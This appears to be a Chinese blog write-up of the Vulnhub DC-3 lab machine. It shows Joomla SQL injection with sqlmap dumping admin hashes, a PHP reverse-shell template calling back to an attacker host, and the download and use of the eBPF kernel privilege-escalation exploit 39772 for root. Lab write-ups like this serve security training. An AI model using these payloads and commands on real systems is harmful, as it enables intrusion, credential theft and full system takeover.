Vulnhub DC-3靶机渗透
修改错误配置
打开了ova文件会发现,怎么也找不到DC-3的ip地址,估计是网卡出了问题。
那么就先配置下网卡。

进入上面这个页面之前按e。

将这里的ro 替换为 rw signie init=/bin/bash

按下Ctrl键+X键进入命令行

查看当前网卡IP信息 ip a,网卡名ens33

编辑网卡配置文件vim /etc/network/interfaces(原先的网卡名不一致)

重启网卡服务/etc/init.d/networking restart,在看看ip a

可以看到已经有ip了。
信息搜集
nmap -sP 192.168.146.0/24 #主机发现
nmap -A 192.168.146.0/24 #扫描


扫描看下是什么cms
python3 cmseek.py -u 192.168.146.145 #github上有

这里写没有检测到核心漏洞,那我们google一下看看有没有别的漏洞。
https://www.exploit-db.com/exploits/42033
自己测一下这个网站发现确实有sql注入。
http://192.168.146.145/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=1
http://192.168.146.145/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=1%27
详细链接:https://www.anquanke.com/post/id/86119
getFlag
发现了sql注入漏洞,直接上sqlmap把
sqlmap -u "http://192.168.146.145/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] #爆表库

sqlmap -u "http://192.168.146.145/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --dbms mysql -D joomladb --tables #爆表

sqlmap -u "http://192.168.146.145/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --dbms mysql -D joomladb -T '#__users' --columns #爆列

sqlmap -u "http://192.168.146.145/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --dbms mysql -D joomladb -T '#__users' -C id,name,password,username --dump #爆字段

管理员加密后的密码:$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu。
那下面思路就是看看能不能破解这个密码了。
这里有两个选择kali的john或者johnny,前者是命令行后者是可视化界面。两个都用用吧。


拿到admin账号密码就登陆进去看看。

发现没什么东西,应该是要从后台进入。我们刚刚已经扫描出了后台目录。http://192.168.146.145/administrator/

看到Extensions-Templates处有很多php文件


直接新建一个php文件,找到文件的目录测试一下。

找到目录http://192.168.146.145/templates/protostar/A1oe.php

成功执行代码。那么接下来直接反弹shell。
<?php
$sock=fsockopen('192.168.146.132',4444);
$descriptorspec=array(
0=>$sock,
1=>$sock,
2=>$sock
);
$process=proc_open('sh',$descriptorspec,$pipes);
proc_close($process);
echo phpinfo();
?>
再使用nc -lvvp 4444来监听,然后访问http://192.168.146.145/templates/protostar/A1oe.php得到shell

看一眼linux的版本/etc/*-release

ubuntu 16.04是有内核漏洞可以直接提权的,searchspolit找一下看看能不能直接用。

在看看kernel的版本 uname -a

选择一个对应的试试,我这里选择的是39772.txt
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=808
In Linux >=4.4, when the CONFIG_BPF_SYSCALL config option is set and the
kernel.unprivileged_bpf_disabled sysctl is not explicitly set to 1 at runtime,
unprivileged code can use the bpf() syscall to load eBPF socket filter programs.
These conditions are fulfilled in Ubuntu 16.04.
When an eBPF program is loaded using bpf(BPF_PROG_LOAD, ...), the first
function that touches the supplied eBPF instructions is
replace_map_fd_with_map_ptr(), which looks for instructions that reference eBPF
map file descriptors and looks up pointers for the corresponding map files.
This is done as follows:
/* look for pseudo eBPF instructions that access map FDs and
* replace them with actual map pointers
*/
static int replace_map_fd_with_map_ptr(struct verifier_env *env)
{
struct bpf_insn *insn = env->prog->insnsi;
int insn_cnt = env->prog->len;
int i, j;
for (i = 0; i < insn_cnt; i++, insn++) {
[checks for bad instructions]
if (insn[0].code == (BPF_LD | BPF_IMM | BPF_DW)) {
struct bpf_map *map;
struct fd f;
[checks for bad instructions]
f = fdget(insn->imm);
map = __bpf_map_get(f);
if (IS_ERR(map)) {
verbose("fd %d is not pointing to valid bpf_map\n",
insn->imm);
fdput(f);
return PTR_ERR(map);
}
[...]
}
}
[...]
}
__bpf_map_get contains the following code:
/* if error is returned, fd is released.
* On success caller should complete fd access with matching fdput()
*/
struct bpf_map *__bpf_map_get(struct fd f)
{
if (!f.file)
return ERR_PTR(-EBADF);
if (f.file->f_op != &bpf_map_fops) {
fdput(f);
return ERR_PTR(-EINVAL);
}
return f.file->private_data;
}
The problem is that when the caller supplies a file descriptor number referring
to a struct file that is not an eBPF map, both __bpf_map_get() and
replace_map_fd_with_map_ptr() will call fdput() on the struct fd. If
__fget_light() detected that the file descriptor table is shared with another
task and therefore the FDPUT_FPUT flag is set in the struct fd, this will cause
the reference count of the struct file to be over-decremented, allowing an
attacker to create a use-after-free situation where a struct file is freed
although there are still references to it.
A simple proof of concept that causes oopses/crashes on a kernel compiled with
memory debugging options is attached as crasher.tar.
One way to exploit this issue is to create a writable file descriptor, start a
write operation on it, wait for the kernel to verify the file's writability,
then free the writable file and open a readonly file that is allocated in the
same place before the kernel writes into the freed file, allowing an attacker
to write data to a readonly file. By e.g. writing to /etc/crontab, root
privileges can then be obtained.
There are two problems with this approach:
The attacker should ideally be able to determine whether a newly allocated
struct file is located at the same address as the previously freed one. Linux
provides a syscall that performs exactly this comparison for the caller:
kcmp(getpid(), getpid(), KCMP_FILE, uaf_fd, new_fd).
In order to make exploitation more reliable, the attacker should be able to
pause code execution in the kernel between the writability check of the target
file and the actual write operation. This can be done by abusing the writev()
syscall and FUSE: The attacker mounts a FUSE filesystem that artificially delays
read accesses, then mmap()s a file containing a struct iovec from that FUSE
filesystem and passes the result of mmap() to writev(). (Another way to do this
would be to use the userfaultfd() syscall.)
writev() calls do_writev(), which looks up the struct file * corresponding to
the file descriptor number and then calls vfs_writev(). vfs_writev() verifies
that the target file is writable, then calls do_readv_writev(), which first
copies the struct iovec from userspace using import_iovec(), then performs the
rest of the write operation. Because import_iovec() performs a userspace memory
access, it may have to wait for pages to be faulted in - and in this case, it
has to wait for the attacker-owned FUSE filesystem to resolve the pagefault,
allowing the attacker to suspend code execution in the kernel at that point
arbitrarily.
An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
如下方式使用
root@kali:~/tmp# wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip #下载zip
root@kali:~/tmp# unzip * #解压zip
root@kali:~/tmp# cd 39772/ #访问目录

然后上传解压,又或者靶机直接wget下载(传到渗透机的web目录下)。

tar xvf exploit.tar #解压
bash compile.sh
ls
./doubleput


总结
这次靶机比较坑...下载ova文件打开根本找不到靶机的ip地址,然后下载了vm专用的,然而我是vm workstation也用不了...个人又不想去下载其他的软件,所以就晾了一段时间。
后面上网查询资料,加上自己的摸索发现应该是网卡的配置出了问题导致的无法获取ip地址,由此来逐步解决。
学习的内容的话,学到了两个爆破密码的工具john+johnny。然后是好像玩DC系列以来,第一次使用内核漏洞提权。(刺激.jpg


 浙公网安备 33010602011771号
浙公网安备 33010602011771号